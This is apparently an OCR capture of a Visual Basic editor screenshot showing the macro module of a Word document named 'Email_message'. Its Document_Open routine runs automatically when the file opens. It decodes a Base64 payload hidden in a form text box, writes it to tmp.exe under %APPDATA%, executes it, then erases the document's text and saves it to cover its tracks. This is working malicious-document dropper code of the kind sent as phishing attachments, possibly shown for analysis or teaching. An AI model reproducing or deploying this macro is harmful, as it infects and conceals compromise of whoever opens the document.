 Microsoft Visual Basic for Applications - Email_message [design] - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Ln 67, Col 1
Project - Project
Normal
Project (Email_message)
Microsoft Word Objects
ThisDocument
Forms
UserForm1
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) Document_Open
nGroup = 64 * nGroup + thisData
Next
nGroup = Hex(nGroup)
nGroup = String(6 - Len(nGroup), "0") & nGroup
pOut = Chr(CByte("&H" & Mid(nGroup, 1, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 3, 2))) + _
Chr(CByte("&H" & Mid(nGroup, 5, 2)))
sOut = sOut & Left(pOut, numDataBytes)
Next
Base64Decode = sOut
End Function
Sub ClearDocPasteText(ByVal InsAfter)
Dim doc As Word.Document
Word.ActiveDocument.Range.Select
Selection.WholeStory
Selection.Delete Unit:=wdCharacter, Count:=1
Set doc = ActiveDocument
doc.Range.InsertAfter InsAfter
ActiveDocument.Save
End Sub
Private Sub Document_Open()
Set wsh = CreateObject("wscript.shell")
Dim Path
Path = wsh.ExpandEnvironmentStrings("%APPDATA%")
Set fso = CreateObject("Scripting.FileSystemObject")
fso.CreateTextFile Path & "\" & "tmp.exe", True
Set f = fso.OpenTextFile(Path & "\" & "tmp.exe", 2, True)
dll = Base64Decode(UserForm1.TextBox1)
f.WriteLine (dll)
wsh.Run Path & "\tmp.exe"
ClearDocPasteText ("")
End Sub